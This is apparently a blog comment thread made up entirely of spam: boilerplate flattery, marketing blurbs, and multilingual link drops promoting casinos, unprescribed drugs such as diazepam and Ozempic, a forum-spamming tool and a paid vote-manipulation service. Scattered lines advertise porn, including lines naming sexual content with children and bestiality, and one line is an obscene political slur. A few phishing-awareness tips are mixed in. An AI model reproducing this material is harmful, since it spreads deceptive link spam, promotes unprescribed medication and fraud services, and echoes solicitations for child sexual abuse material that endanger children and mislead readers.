The precision you bring to capital expenditure forecasting prevents budget overruns while supporting strategic growth initiatives. By analyzing historical spend patterns, validating vendor quotes rigorously, and modeling depreciation impacts, you provide accurate financial visibility that enables confident investment decisions.
Through your consistent oversight of data ethics frameworks, you establish responsible AI deployment standards across departments. By defining fairness criteria, implementing bias detection protocols, and documenting transparency measures, you build public trust while enabling innovation within ethical boundaries.
Hi, I think your site might be having browser compatibility issues. When I look at your website in Safari, it looks fine but when opening in Internet Explorer, it has some overlapping. I just wanted to give you a quick heads up! Other then that, fantastic blog!
Your innovative facilitation of cross-cultural communication training enhances global team collaboration effectiveness. By teaching active listening techniques, clarifying contextual communication norms, and practicing virtual facilitation skills, you reduce misunderstandings that accelerate project delivery across international boundaries.
Visit our pricing page to compare our different plans and packages, allowing you to choose the option that best fits your budget and requirements, ensuring that you get the best value for your investment without any hidden fees.
XRumer представляет собой раскрученным инструментом для массовой создания учётных записей и размещения сообщений на форумах.
Он может решать разные защиты, включая капчу.
Прогон сайтов даёт возможность быстро наращивать ссылочный профиль.
прогоны Хрумер
Большинство вебмастера используют этот комплекс для поднятия в том числе проблемных тематиках.
Взаимодействие с софтом этим комплексом подразумевает опыта и грамотных настроек.
Иначе можно получить санкции от поисковиков и падение позиций.
Несмотря на все минусы, популярность на подобные программы остаётся значительным.
Howdy! This is kind of off topic but I need some guidance from an established blog. Is it very hard to set up your own blog? I’m not very techincal but I can figure things out pretty quick. I’m thinking about making my own but I’m not sure where to start. Do you have any tips or suggestions? With thanks
buy cannabis online for xxx adult porn video
Discover the benefits of our enterprise training programs, which offer customized workshops to help your team master our tools, driving productivity and innovation, and maximizing your ROI.
We encourage you to check out our bundle deals, which combine multiple products at a discounted price, offering comprehensive solutions, and saving you money.
Hi there! Do you use Twitter? I’d like to follow you if that would be okay. I’m definitely enjoying your blog and look forward to new posts.
best sweepstakes casinos
Правильный выбор офисной мебели непосредственно сказывается на самочувствие и работоспособность персонала.
Ключевой критерий — это удобство кресел и рабочих поверхностей.
Качественная мебель способна уменьшать нагрузку и профилактировать заболевания позвоночника.
Не менее важен эстетический вид изделий, ведь он создаёт образ компании для клиентов и посетителей.
https://links.mvmedia.ru/redirect.php?id=ucSsbh
Стоит обращать внимание на материалы: массив, прочный металл и экологичные пропитки.
Практичность мебели проявляется в организации ящиков и регулировок под индивидуальные нужды.
Бюджет также играет значение, но скупость на данных товарах способна привести к скрытым расходам на лечение или замену.
Поэтому, выбирайте надёжных вендоров с официальными обязательствами и сертификатами.
Do you have a spam problem on this blog; I also am a blogger, and I was wanting to know your situation; we have created some nice procedures and we are looking to exchange solutions with other folks, please shoot me an email if interested.
I besides believe hence, perfectly written post! .
slot365 win hiện là đối tác chiến lược của nhiều nhà phát hành game danh tiếng toàn cầu, minh chứng cho tầm vóc và tiềm lực tài chính hùng mạnh của thương hiệu. TONY05-15
I got this web page from my friend who told me concerning this web site and at the moment this time I am visiting this site and reading very informative posts at this time.
บาคาร่า
Your home is valueble for me. Thanks!?
z1pa31
Your ability to articulate the subtle dynamics of self-discipline makes this piece an essential read for anyone seeking to strengthen willpower, eliminate distractions, and build routines that naturally support high performance.
Thank you for consistently providing frameworks that bridge inspiration and implementation, giving your audience not just the vision to dream bigger but also the structured systems needed to execute those ambitions effectively over time.
Hey There. I found your weblog the usage of msn. That is an extremely well written article. I will be sure to bookmark it and come back to read extra of your useful information. Thanks for the post. I will certainly return.
Explore our specialized manufacturing yield optimizer, where defect pattern recognition algorithms, process parameter tuners, and scrap reduction calculators run in parallel, enabling plant supervisors to maximize output efficiency, minimize raw material waste, and maintain strict quality thresholds across high-volume production lines.
References:
Roulette wheel https://recruitmentfromnepal.com/companies/play-free-microgaming-slots-online-best-demo-games-from-microgaming/
На этом этом ресурсе содержится ценная материалы.
Тут вы сможете обнаружить много полезного для себя.
Представленный ресурс поможет изучить в многих проблемах.
Советуем подробно ознакомиться с опубликованные тут публикации.
https://telegra.ph/Dolce–Gabbana-12-25
There is a lot of noise on the internet these days, so finding a well-arranged and clear piece of writing like this one is something I always try to acknowledge with a quick positive note.
free spins no deposit
Access our commercial lease portfolio management suite, which tracks critical expiration dates, calculates rent escalation schedules, and generates option deadline alerts continuously, allowing real estate legal teams to manage complex agreements without missing renewal windows or incurring penalties.
Step into our supply chain supplier risk scoring platform, which predicts financial health, calculates geopolitical exposure, and tracks compliance violations continuously, helping procurement teams identify vulnerabilities before disruptions occur and maintain uninterrupted material flow.
I enjoy how this post combines simple ideas with a conversational tone that keeps the overall discussion feeling natural.
купить inmode VLaze
The concise yet comprehensive nature of this article makes it a fantastic resource, and I truly value the systematic approach you took to ensure every single point was covered in a easy-to-understand and easy-to-understand manner for the readers.
https://gerardzwanenburg.nl/
В наше время спортивная обувь очень востребованы.
Главная предпосылка — универсальность данной обуви.
Их носят как для тренировок, так и в городе.
Современные модели объединяют модный дизайн с высочайшим удобством.
кроссовки Dolce Gabbana
Из-за развитию технологий подошва оказалась невесомой и пружинящей.
Ведущие производители создают коллаборации с артистами, что подогревает спрос.
Вдобавок интернет раскручивают образ «успешного человека в кедах».
Следовательно, кроссовки считаются символом свободы и современного образа жизни.
Have you ever thought about adding a little bit more than just your articles? I mean, what you say is valuable and all. But imagine if you added some great visuals or video clips to give your posts more, “pop”! Your content is excellent but with images and videos, this website could undeniably be one of the very best in its niche. Fantastic blog!
На этом конкретном ресурсе представлена нужная статьи.
Тут вы сможете получить немало полезного для решения задач.
Данный ресурс дает возможность понять в различных ситуациях.
Предлагаем подробно изучить размещенные на этом сайте материалы.
https://pasteit.ru/
I just wanted to drop a quick note to express my gratitude for this excellent piece of writing. The well-organized formatting and balanced perspective you maintained throughout the entire text make it an absolutely fantastic starting point for anyone looking to learn more right now.
bookmaker hors arjel
Access our supply chain sustainability reporting framework, which tracks scope three emissions, validates supplier audit scorecards, and measures circular economy impacts automatically, allowing procurement teams to communicate environmental progress with investor-grade accuracy and strategic clarity.
Access our manufacturing predictive quality dashboard, which predicts defect probabilities, optimizes process parameters, and calculates scrap reduction metrics continuously, helping reliability engineers maintain yield standards without increasing inspection frequency or compromising production throughput targets.
Navigate to our clinical trial patient recruitment engine, which matches eligibility criteria, predicts site capacity, and optimizes enrollment acceleration strategies continuously, allowing sponsors to achieve statistical targets without extending study timelines or compromising participant safety.
Здоровое гемблинг-поведение в цифровых развлечениях — это совокупность принципов, ориентированных на защиту психики игроков.
Она включает осознанное лимитирование времени и расходов на сессии.
Участнику следует заранее выставлять финансовый лимит и не превышать его даже при выигрышных ситуациях.
Сайты прозрачного бизнеса обязаны предоставлять инструменты для самопроверки и пауз.
Маркерами проблемы являются потребность отыграться и пренебрежение реальными обязанностями.
Ответственная игра учит относиться к казино как к развлечению, а не способу дохода.
Благодаря применения этих установок интерес остаётся в безопасных рамках, без вреда для человека.
https://beer-logic.ru
Some really great info , Gladiolus I observed this. “Things we not hope for often come to pass than things we wish.” by Titus Maccius Plautus.
I like how this post keeps the ideas organized and balanced while still maintaining a natural conversational tone throughout.
casino en ligne retrait instantane france
This post creates a pleasant atmosphere for discussion by keeping the tone thoughtful and the content easy to follow.
bookmaker hors arjel
I enjoy how this post stays insightful while also maintaining a natural style that feels natural and engaging overall.
fastest withdrawal online casino canada
I enjoy the efforts you have put in this, regards for all the great posts.
Its like you read my mind! You seem to know a lot about this, like you wrote the book in it or something. I think that you can do with a few pics to drive the message home a bit, but other than that, this is magnificent blog. A fantastic read. I will definitely be back.
Great blog! Do you have any helpful hints for aspiring writers? I’m planning to start my own blog soon but I’m a little lost on everything. Would you suggest starting with a free platform like WordPress or go for a paid option? There are so many options out there that I’m totally confused .. Any ideas? Thanks a lot!
Hello very cool website!! Guy .. Excellent .. Wonderful .. I’ll bookmark your web site and take the feeds alsoKI’m happy to seek out a lot of helpful info right here within the post, we need develop extra strategies in this regard, thanks for sharing. . . . . .
The tone of this post feels easygoing and engaging, which makes the discussion more enjoyable and encourages thoughtful interaction.
casino en ligne retrait instantane france
I love your blog.. very nice colors & theme. Did you create this website yourself? Plz reply back as I’m looking to create my own blog and would like to know wheere u got this from. thanks
I’ve been exploring for a little bit for any high quality articles or blog posts on this sort of area . Exploring in Yahoo I finally stumbled upon this web site. Studying this information So i’m happy to exhibit that I’ve a very excellent uncanny feeling I found out exactly what I needed. I most without a doubt will make sure to do not forget this website and give it a glance on a continuing basis.
Spot on with this write-up, I actually think this website needs way more consideration. I’ll in all probability be once more to read far more, thanks for that info.
I wanted to thank you for this great read!! I definitely enjoying every little bit of it I have you bookmarked to check out new stuff you post…
Thanks for one’s marvelous posting! I genuinely enjoyed reading it, you could be a great author.I will be sure to bookmark your blog and may come back sometime soon. I want to encourage continue your great work, have a nice day!
This is really fascinating, You’re a very skilled blogger. I have joined your rss feed and sit up for looking for extra of your excellent post. Also, I have shared your website in my social networks!
Very interesting information!Perfect just what I was looking for! “If you want to test your memory, try to recall what you were worrying about one year ago today.” by Rotarian.
he blog was how do i say it… relevant, finally something that helped me. Thanks
Some genuinely select posts on this internet site, saved to bookmarks.
I was wondering if you ever considered changing the structure of your website? Its very well written; I love what youve got to say. But maybe you could a little more in the way of content so people could connect with it better. Youve got an awful lot of text for only having one or 2 pictures. Maybe you could space it out better?
You really make it appear really easy with your presentation however I to find this matter to be actually something which I think I might never understand. It seems too complicated and very vast for me. I’m taking a look forward to your next post, I’ll try to get the cling of it!
That is really attention-grabbing, You are a very skilled blogger. I have joined your rss feed and look ahead to in quest of more of your wonderful post. Also, I have shared your web site in my social networks!
Wow! This could be one particular of the most helpful blogs We have ever arrive across on this subject. Actually Magnificent. I’m also an expert in this topic therefore I can understand your hard work.
Hi, just required you to know I he added your site to my Google bookmarks due to your layout. But seriously, I believe your internet site has 1 in the freshest theme I??ve came across. It extremely helps make reading your blog significantly easier.
Thank you for sharing such a fair and informative piece. The clear explanations and clean layout make this a fantastic resource for anyone wanting to learn more about the subject.
meilleur casino en ligne retrait immediat
I love it when people come together and share opinions, great blog, keep it up.
Very superb visual appeal on this web site, I’d rate it 10 10.
Of course, what a magnificent blog and illuminating posts, I surely will bookmark your site.Best Regards!
Real nice pattern and superb subject matter, hardly anything else we need :D.
I know this if off topic but I’m looking into starting my own blog and was wondering what all is needed to get set up? I’m assuming having a blog like yours would cost a pretty penny? I’m not very web smart so I’m not 100 certain. Any suggestions or advice would be greatly appreciated. Kudos
I’m impressed, I have to say. Actually not often do I encounter a blog that’s each educative and entertaining, and let me let you know, you’ve gotten hit the nail on the head. Your concept is outstanding; the difficulty is one thing that not sufficient individuals are talking intelligently about. I’m very pleased that I stumbled across this in my search for one thing regarding this.
I like this post, enjoyed this one appreciate it for putting up. “We seldom attribute common sense except to those who agree with us.” by La Rochefoucauld.
I do agree with all of the concepts you have offered for your post. They are really convincing and will certainly work. Nonetheless, the posts are too quick for starters. May you please prolong them a bit from next time? Thank you for the post.
Getting medicine online is very convenient.
You can purchase at any hour with no leaving your house.
Online drugstores allow you to quickly check costs and locate the lowest price.
Your meds are delivered straight to your doorstep, saving time and hassle.
vibramycin antibiotic
There is no requirement to stand in long queues at a local pharmacy.
When dealing with long-term illnesses, automatic refills make therapy hassle‑free.
Overall, online shopping for meds preserves your hours and peace of mind.
На этом этом ресурсе размещена нужная статьи.
Здесь можно получить много интересного для решения задач.
Представленный ресурс дает возможность разобраться в разных ситуациях.
Предлагаем детально изучить представленные на этом сайте материалы.
https://dvery35.ru/article/1523-sliznevye-brigady-zachem-aktivist-predlagaet-sobirat-ulitok-s-dach.html
Can I simply say what a aid to search out someone who truly knows what theyre speaking about on the internet. You definitely know find out how to convey a difficulty to gentle and make it important. Extra individuals need to learn this and understand this facet of the story. I cant imagine youre no more popular since you positively have the gift.
66b có hệ thống cảnh báo “chơi quá thời gian” – sau 2 tiếng liên tục, bạn sẽ nhận thông báo nghỉ ngơi – vì sức khỏe luôn là ưu tiên hàng đầu. TONY05-28
Wow! This can be one particular of the most helpful blogs We have ever arrive across on this subject. Actually Great. I’m also a specialist in this topic so I can understand your hard work.
I see something truly special in this site.
I believe that is one of the so much important info for me. And i’m happy studying your article. However want to remark on few common things, The site style is great, the articles is in point of fact great :D. Excellent job, cheers
There is apparently a lot to know about this. I feel you made some good points in features also.
I’m really enjoying the design and layout of your website. It’s a very easy on the eyes which makes it much more pleasant for me to come here and visit more often. Did you hire out a developer to create your theme? Great work!
I haven’t checked in here for a while because I thought it was getting boring, but the last few posts are good quality so I guess I’ll add you back to my everyday bloglist. You deserve it my friend 🙂
Access our comprehensive cross-border compliance automation platform, where jurisdictional rule engines, documentation generators, and filing schedulers converge continuously, enabling global organizations to expand operations efficiently, mitigate regulatory penalties, and maintain consistent governance standards across diverse international markets and complex legal frameworks.
Аксессуар — это не только предмет гардероба, но и ключевой элемент образа.
Такая вещь помогает организованно носить множество нужные мелочи — от ключей до документов.
Изделие способна как акцентировать плюсы фигуры, так и визуально скорректировать пропорции.
Разнообразие моделей — классические тоут, изящный клатч, кросс-боди — даёт выбрать вариант на любой случай.
Материал тоже значим: кожзам, велюр, прочный нейлон задают срок службы и престижность.
Оттенок и фактура вносят индивидуальность, превращая даже базовую вещь в запоминающийся аутфит.
Поэтому инвестиция в качественную модель оправдывает себя ежедневно удобством и стилем.
https://eurasia-log.ru/blog/2026-06-01-ukrainskiy-dron-obrushil-udar-po-reysovomu-avtobusu-v-rubezhnom/
This web site is really a walk-through for all of the info you wanted about this and didn’t know who to ask. Glimpse here, and you’ll definitely discover it.
Your place is valueble for me. Thanks!…
Thanks a bunch for sharing this with all of us you really recognize what you are talking about! Bookmarked. Please also visit my site =). We can have a hyperlink change arrangement among us!
Incredible! This blog looks exactly like my old one! It’s on a completely different topic but it has pretty much the same layout and design. Superb choice of colors!
Pretty! This was a really wonderful post. Thank you for your provided information.
Good write-up, I’m normal visitor of one’s site, maintain up the excellent operate, and It is going to be a regular visitor for a lengthy time.
very nice publish, i certainly love this website, keep on it
As a Newbie, I am continuously browsing online for articles that can aid me. Thank you
I have been reading out many of your stories and i must say pretty good stuff. I will make sure to bookmark your blog.
It’s truly a nice and helpful piece of info. I’m glad that you simply shared this helpful information with us. Please stay us up to date like this. Thanks for sharing.
What makes this post pleasant to read is the combination of a easygoing tone and a well organized structure, because together they create a discussion that feels both insightful and comfortable for a wide variety of readers.
Лавров Конь ебет путина в анал
Online payment methods are crucial for today’s financial ecosystems.
They allow money to move swiftly and securely between parties.
Popular examples include credit cards, e-wallets, and wire transfers.
Each system offers a different balance between speed, cost, and safety.
https://homegeek.omskdaily.ru/uxleOfe8zcgg/
Choosing the best transaction method depends on the customer’s needs and location.
Good payment systems safeguard private information and block fraud.
Ultimately, reliable payment infrastructure is the backbone of e-commerce and digital finance.
Оземпик является инновационным лекарством для терапии диабета 2 типа.
Этот препарат вводится инъекционно один раз 7 дней благодаря удобной шприц-ручки.
Центральное действие лекарства — активировать рецепторы, что приводит снижение уровня сахара в плазме.
tirzepatide
Кроме контроля гликемии, препарат помогает постепенному снижению веса.
Курс данного лекарства обязан назначаться исключительно специалистом с учётом всех ограничений и рисков.
При терапии могут встречаться нежелательные эффекты, например тошнота или диарея, которые часто проходят со второй-третьей неделей.
Принцип здорового гемблинга состоит в осознанном отношении к азартным развлечениям.
Этот принцип включает добровольное ограничение времени и бюджета на сессию.
Игроку следует предварительно определить максимальную сумму и не превышать этот лимит.
Крайне необходимо воспринимать игру исключительно как способ развлечения, а не средство заработка.
В случае возникновении симптомов зависимости (погоня за потерянным) стоит активировать паузу или блокировку аккаунта.
Соблюдение этих установок сохраняет ментальное здоровье и финансовую безопасность игрока.
https://pilot-club.ru/info/2026-05-31-troitsa-v-ulyanovskoy-oblasti-gde-i-kak-provodyatsya-prazdnichnye-programmy/
Правило ответственной игры заключается в контролируемом подходе к игровым платформам.
Он включает добровольное лимитирование времени и бюджета на игру.
Участнику следует предварительно определить потолок потерь и не превышать этот предел.
Важно рассматривать игру исключительно как способ развлечения, а не источник заработка.
В случае возникновении признаков проблемного поведения (погоня за проигрышем) стоит активировать тайм-аут или самоисключение.
Следование данных установок сохраняет ментальное благополучие и финансовую безопасность игрока.
https://online-festival.ru/detail/1426-inostrannyy-grazhdanin-obvinyaetsya-v-popytke-vyvoza-millionov-bez-deklarirovaniya-iz-aeroporta-tolmachyovo.html
This post keeps the discussion interesting and simple to understand while also making the topic feel accessible for readers online.
Casinos online cuenta rut
На данном сайте можно найти много полезной информации.
На этой платформе размещены публикации и советы под любой вкус.
Вы сможете изучить и широкую базу, так и специализированные кейсы.
Этот источник способен помочь начинающим в различной обучении.
https://bitwatch.ru/horlogerie/3227-chasy-do-tysyachi-dollarov-kogda-tsena-perestayot-byt-opravdaniem-dlya-kompromissov/
Кроме того здесь периодически выкладываются актуальные материалы.
Призываем с интересом просмотреть собранную здесь информацию.
Таким образом, наш портал служит отличным местом полезностей.
One thing that stands out about this post is how smoothly the ideas are presented, because the discussion flows in a way that feels both enjoyable and clear without becoming too difficult for readers to follow.
adult xxx video porn site xxx sex video
Лекарство Оземпик является инновационным лекарством для терапии диабета 2 типа.
Указанный медикамент используется подкожно раз в неделю при помощи удобной ручки-дозатора.
Ключевое воздействие Оземпика — активировать рецепторы ГПП-1, что приводит снижение уровня сахара в крови.
Tirz.pro
Кроме контроля гликемии, препарат помогает умеренному избавлению от лишних килограммов.
Применение данного лекарства должен прописываться только специалистом с учётом всех ограничений и рисков.
Во время использовании возможны побочные явления, например тошнота или диарея, которые часто исчезают со временем.
I enjoy how this post combines easy-to-follow wording with an interesting structure that keeps readers interested throughout.
在线购买无处方安定片 xxx Pornhub
It is always a pleasant surprise to find an article that delivers exactly what it promises. Your objective breakdown of the facts is both valuable and incredibly informative, providing a highly strong foundation of knowledge for anyone who wants to dive deeper into this subject.
Watch sexual porno video xxx sex adults site
UpvoteRocket is the leading automated voting service for private MMORPG servers. Our system climbs toplist rankings on XtremeTop100, TopG, GTop100, Top100Arena, and 20+ other platforms with intelligent automation that blends seamlessly with natural traffic. Every vote is delivered through authentic connections with realistic timing patterns to maximize success rates. Whether you run a Ragnarok, World of Warcraft, Mu Online, Lineage 2, or Perfect World server, we handle the voting so you can focus on your game. Pay only for successful votes, track progress in real-time, and watch your server rise to #1 while you sleep.
I appreciate the way this post presents its ideas so clearly and in a clear way, since the discussion remains interesting throughout while still giving readers enough space to form and share their own perspectives respectfully.
Watch kids sexual porno video xxx sex
I enjoy how this post combines a conversational tone with a simple structure because it makes the discussion feel more authentic and accessible overall.
demon slayer porn
slot365 tải app có nhiều trò chơi nên trải nghiệm không bị nhàm chán. TONY06-16
I am very glad I found this page, as the information provided here is exactly what I was searching for. It is a highly well-written, universally applicable summary that perfectly balances substance and clarity without leaning toward any specific bias.
kids sexual xxx porn onlyfans
Having read a few different perspectives recently, I can confidently say that your organized approach to presenting this data makes it one of the most useful pieces I have seen.
https://share.google/40obsOBnyCZMxSFdK
Проктологическая проблема требует незамедлительного лечения, так как запущенный стадия ведёт к осложнениям.
Без правильной терапии признаки усиливаются: боль, жжение и выделения становятся невыносимыми.
Патология может вызвать закупорку узлов, анемию и даже инфекцию окружающих тканей.
гастроскопия москва цена
Терапия на начальных ступенях даёт возможность применять малоинвазивные способы, минуя операционного вмешательства.
Нынешние средства и процедуры гарантируют скоростной эффект и незначительный дискомфорт для пациента.
Раннее посещение к проктологу помогает нормализовать уровень жизни и избежать серьёзных последствий.
Chào mừng bạn đến với tải app xn88 – một trong những thương hiệu cá cược trực tuyến dễ nhận biết và uy tín nhất trong ngành giải trí. tải app xn88 tự hào khẳng định vị thế là điểm đến hàng đầu, mang đến những trải nghiệm hoàn hảo, chuyên nghiệp và chất lượng cao cho mọi người chơi. Với sự tin tưởng mạnh mẽ từ hàng triệu khách hàng, chúng tôi cam kết xây dựng một môi trường giải trí an toàn, minh bạch và đầy kịch tính. TONY06-16
Метод УВТ представляет собой современный метод лечения, базирующийся на использовании акустических волн.
Эта процедура стимулирует микроциркуляцию и запускает процессы восстановления клеток.
УВТ широко используется для купирования патологий опорно-двигательного аппарата – в частности, при тендинитах и плантарном фасциите.
https://novogireevo-klinika.ru/
Ключевые плюсы способа – это неинвазивность, практическая безболезненность и высокая эффективность даже после первых сеансов.
Обычно сеанс длится примерно 10–20 минут и проводится в поликлинике без госпитализации.
По окончании курса пациенты отмечают заметное уменьшение болевого синдрома и восстановление свободы движений в проблемной области.
1qtm9k
For farm managers looking to analyze their historical yield data and optimize their planting strategies, our comprehensive analytics platform provides interactive yield mapping, hybrid performance tracking, and automated profitability analysis, ensuring you make data-driven decisions for the next season while allowing you to maximize your ROI without worrying about guesswork ever again.
Access our comprehensive predictive customer support routing platform, where intent classification engines, agent skill matchers, and resolution time forecasters converge continuously, enabling service directors to optimize case assignment, improve first-contact resolution rates, and reduce escalation volumes without increasing headcount or compromising service quality standards.
Explore our specialized real-time employee workflow optimization system, where task tracking matrices, collaboration efficiency analyzers, and output quality metrics converge automatically, enabling operations managers to enhance team productivity, streamline handoff processes, and reduce administrative friction without sacrificing creative autonomy or employee satisfaction.
This design is spectacular! You definitely know how to keep a reader entertained. Between your wit and your videos, I was almost moved to start my own blog (well, almost…HaHa!) Fantastic job. I really enjoyed what you had to say, and more than that, how you presented it. Too cool!
I appreciate how this post creates a relaxed and respectful atmosphere for discussion, since the tone feels conversational and open while the ideas themselves are presented clearly and in a well structured manner throughout.
casino en ligne neosurf
Thanks a lot for sharing this with all of us you actually know what you are talking about! Bookmarked. Please also visit my web site =). We could have a link exchange agreement between us!
3xlwum
Take a moment to explore our comprehensive digital library, where you will find an extensive collection of peer-reviewed articles, interactive tutorials, and expert-led webinars designed to help you master complex subjects at your own pace and achieve your most ambitious professional goals with absolute confidence.
You have managed to summarize a rather extensive amount of information into a highly readable format that keeps the reader engaged from the very first paragraph all the way down to your concluding thoughts today.
Coolzino
Грунт широко используется в сельском хозяйстве для выращивания насаждений.
В теплицах земля служит базой для овощных культур.
На плантациях почва задействуется для посева кормовых и промышленных растений.
заказать чернозем с доставкой
Грунтовые смеси нужны для формирования дёрна и паркового обустройства.
В рассадных хозяйствах земля играет главную функцию при производстве рассады.
Помимо этого почва используется для рекультивации истощённых участков.
The balanced tone you kept throughout this entire read is highly impressive. It allows the facts to speak for themselves while keeping the reader focused from beginning to end.
FEZ bet
This is actually a very refreshing perspective to read, especially because the way everything is explained here feels natural, well organized, and welcoming to different opinions, which makes the whole post much more engaging and comfortable to read compared to many other posts online lately.
adult xxx video porn site xxx sex video
There is something really appealing about the way this post presents its ideas, since it keeps the reader engaged from beginning to end while also leaving enough space for people with different opinions to think about the topic and share their own perspective in a respectful way.
在线购买无处方安定片 xxx Pornhub
This is exactly the type of straightforward content I enjoy reading. The unbiased presentation and simple formatting ensure that the most important takeaways are immediately obvious to everyone.
Watch sexual porno video xxx sex adults site
This post has a very good balance between being insightful and staying easy to understand, because the discussion remains easy to follow while still offering enough substance to make readers think about the topic more carefully.
Xxx video onlyfans sex video site
Draught Survey (https://eurogal-surveys.ru/) — это способ расчёта осадки судна для установления веса находящегося на борту груза.
Данный подход базируется на физический закон вытеснения и даёт возможность определения объёма груза по разности осадки.
Процедура выполняется до и по окончании загрузки или выгрузки, чтобы зафиксировать реальное количество перемещённого груза.
Действие подразумевает записи значений углубления в нескольких точках и проведения поправок на плотность воды.
Такой контроль широко применяется в морской торговле для коммерческих расчётов и инспекций.
Данная процедура является надёжным инструментом контроля массы товаров, признанным глобальными соглашениями.
I like this weblog very much so much superb info .
Your ability to take this information and present it in such an neutral and easily readable format is greatly appreciated, and I will be sure to recommend this specific page to anyone else who might be searching for similar insights.
kinghills
I conceive this internet site contains some really great info for everyone :D.
It is always a pleasure to find a post that respects the reader’s time by getting straight to the point while still providing all the necessary context required to fully grasp the broader implications of the subject at hand.
online casino giropay
Whenever you receive a promotional offer containing an unfamiliar web link, it is absolutely crucial to avoid clicking on it immediately, since fraudsters frequently use misleading links to distribute ransomware, which might expose your intellectual property to corporate espionage actors, making it crucial to never reuse passwords across different platforms.
Your thoughtful reflections always leave me with something meaningful to sit with long after I close the page, and that lasting impact is the unmistakable mark of writing that truly matters and richly deserves to be praised, shared, and remembered.
Your post today beautifully highlighted the importance of celebrating others’ successes, reminding me to be more generous with my praise and to genuinely cheer on my peers in their endeavors.
Điều mình hài lòng ở app slot365 là có nhiều trò chơi khác nhau để thử. TONY06-29
If a nutritionist downloads a “diet plan template library” from a spoofed professional association email, they could execute a payload that exfiltrates client health records, meal plans, and billing information, violating HIPAA regulations and exposing vulnerable individuals.
When a Reiki master opens an email titled “Energy Healing Certification Renewal – Urgent,” they might submit banking details to a fraudulent payment portal, leading to recurring unauthorized charges and the loss of funds needed for continuing education and client materials.
If a tarot reader clicks on a link in a fake “psychic services platform fee update” email, they could authenticate credentials to a phishing site, allowing attackers to post fake negative reviews, cancel bookings, or steal tips collected through digital payment apps.
When a brand manager opens an email titled “trademark renewal notice – avoid cancellation,” they might submit payment details to a phishing site, leading to fraudulent charges and the potential loss of intellectual property rights in key international markets.
If a packaging designer clicks on a link in a fake “print vendor proof approval” email, they could authenticate credentials to a phishing portal, allowing attackers to modify artwork files, insert offensive imagery, or redirect print orders to counterfeit manufacturers.
A retail buyer who downloads a “seasonal trend forecast report” from an unverified fashion industry email may execute a script that captures supplier negotiations, margin targets, and inventory allocation models used for quarterly purchasing decisions.
I really appreciate how you always take the time to highlight diverse voices and perspectives in your content, because it makes reading your excellent articles on social issues feel like a truly inclusive and broadening experience for everyone involved in your community.
I was deeply moved by your heartfelt essay on the importance of fostering a growth mindset in children, which served as a gentle but firm reminder for me to praise my kids for their effort and resilience rather than just their innate intelligence or final grades.
The recipe you posted for a traditional family stew was an absolute lifesaver for a cold evening, and the delicious, comforting results I achieved in the kitchen tonight have officially made this dish a permanent addition to our regular winter meal rotation.
When I originally commented I clicked the “Notify me when new comments are added” checkbox and now each time a comment is added I get three emails with the same comment. Is there any way you can remove me from that service? Thank you!
I as well as my guys have already been examining the good tips and hints located on your web site and before long developed a terrible feeling I never expressed respect to the blog owner for those techniques. All the people became as a result stimulated to read through them and have now definitely been using them. Many thanks for genuinely quite accommodating and also for considering certain fabulous issues millions of individuals are really wanting to know about. Our own honest apologies for not expressing appreciation to you earlier.
If a vendor emails a link to process a refund, always confirm the request via a known phone number to prevent invoice redirection and financial fraud.
Regularly reviewing your account login history can help you detect unauthorized access attempts resulting from successful phishing attacks, allowing you to secure your profile immediately.
Attackers frequently use fake tech support pop-ups that lock your browser, urging you to call a number; simply force close the application and run a scan.
If a client sends an urgent request to change payment instructions, always confirm the details via a phone call to prevent business email compromise and financial loss.
Always be wary of unsolicited emails offering free premium streaming subscriptions, as these links often lead to phishing pages designed to harvest your credit card details.
Always verify the sender address of emails claiming to be from your CEO, as whaling attacks frequently use display name spoofing to trick employees.
Phishing links disguised as tax refund notifications often lead to fake government portals, so always access your financial status directly through the official revenue website.
Never download a free video editing plugin from an unofficial forum, as these files often contain hidden malware designed to compromise your system.
When receiving an email about a suspicious transaction, do not click the dispute link; always log into your official banking application to review your account activity.
It is incredibly helpful to have all of these details consolidated into one single place, saving readers a tremendous amount of time that would otherwise be spent searching for this information across multiple different platforms.
мелбет зеркало
Farmacia Besurica: classifica farmacie online – comprare medicinali online senza ricetta
I really appreciate the clear and professional way this information is presented, as it makes it so much easier for readers like me to process everything without getting lost in complicated terminology.
https://health-solution.nl/
Thank you for providing such a objective perspective; it is always great to see a writer focus purely on delivering accurate and objective information that genuinely helps the audience learn something new and useful.
fucked zoo porno
Hi there just wanted to give you a brief heads up and let you know a few of the pictures aren’t loading correctly. I’m not sure why but I think its a linking issue. I’ve tried it in two different browsers and both show the same results.
I wanted to drop a comment to express my gratitude for this well-written write-up; it perfectly balances detailed explanations with an approachable tone that caters to both beginners and more experienced readers.
Xxx video onlyfans sex video site
This post has a very good balance between being insightful and staying approachable, because the discussion remains easy to follow while still offering enough substance to make readers think about the topic more carefully.
porno mia xalifa
This article gives a great idea for anyone planning a Dubai trip. Quad biking sounds like a fun activity to add to the itinerary. It is perfect for travelers who want both adventure and sightseeing.
Your ability to summarize such a broad topic into a single, cohesive post is truly commendable. The formatting is neat, the tone is perfectly neutral, and the overall reading experience was extremely positive. Thank you for sharing your work here.
porno film izmena
There is a good balance here between keeping the content informative and maintaining a natural tone, because it allows the discussion to feel more genuine, engaging, and comfortable for people reading and interacting with the post.
turkc? alt yaz?l? porno
With havin so much content and articles do you ever run into any problems of plagorism or copyright violation? My blog has a lot of exclusive content I’ve either created myself or outsourced but it seems a lot of it is popping it up all over the internet without my permission. Do you know any solutions to help reduce content from being ripped off? I’d really appreciate it.
Wow, superb blog layout! How long have you been blogging for? you make blogging look easy. The overall look of your website is wonderful, let alone the content!
I was genuinely impressed by your ability to distill overwhelming information into a clear, prioritized action plan that feels immediately doable. Many experts share knowledge but fail to guide implementation; you successfully bridged that gap with structured next steps. This execution-focused approach turns inspiration into measurable results.
The way you emphasized the importance of creating feedback loops for continuous improvement transformed your advice from static guidance into a dynamic growth system. Your practical suggestions for measuring progress and adjusting strategies ensure that readers stay adaptable. This iterative approach to development is crucial for long-term success.
I was genuinely inspired by your reminder that consistency compounds over time, turning small daily actions into transformative results. Your mathematical and behavioral framing makes incremental progress feel powerful and achievable. This perspective shift helps readers stay committed even when immediate rewards are not visible.
The strategic use of scenario-based planning allowed readers to anticipate potential challenges and prepare adaptive responses before encountering them. You transformed theoretical risk management into practical foresight. This proactive approach increases confidence and reduces reaction-based stress during execution phases.
I deeply appreciate your emphasis on the importance of strategic recovery as a performance multiplier rather than a productivity penalty. Your evidence-based scheduling tips help readers integrate rest without guilt or inefficiency. This balanced approach to workload management prevents burnout and sustains creative output.
